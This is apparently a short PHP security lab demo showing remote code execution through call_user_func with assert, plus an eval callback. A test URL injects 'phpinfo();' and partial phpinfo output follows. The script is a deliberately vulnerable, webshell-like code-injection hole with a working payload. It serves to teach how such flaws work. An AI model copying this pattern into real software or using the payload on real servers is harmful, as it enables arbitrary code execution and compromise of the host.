 127.0.0.1:8081/www.phpsec.com/code/call_user_func.php?str=phpinfo();
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
$str=$_GET['str'];
call_user_func('assert',$str);  //assert  可以换成自定义函数
function  callback($str){
        eval($str);
}
PHP Version 5.3.29
System Windows NT FUCKYOU 6.2 build 9200 (Unknow